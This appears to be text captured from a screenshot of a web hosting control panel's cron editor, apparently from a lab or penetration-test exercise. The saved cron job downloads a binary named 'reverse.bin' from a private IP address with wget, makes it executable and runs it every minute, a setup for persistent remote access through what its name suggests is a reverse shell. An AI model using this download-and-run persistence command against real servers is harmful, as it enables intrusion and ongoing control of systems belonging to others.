 USER WEB DNS MAIL DB CRON BACKUP
EDITING CRON JOB → Changes have been saved.
Command
wget http://192.168.45.214/reverse.bin && chmod +x reverse.bin && ./reverse.bin
27 Sep
2024
03:33:56
ACTIVE
Minute
*
Hour
*
Day
*
Month
*
Day of week
*
MINUTES HOURLY DAILY WEEKLY MONTHLY
Run
Command:
every minute
Generate
Save Back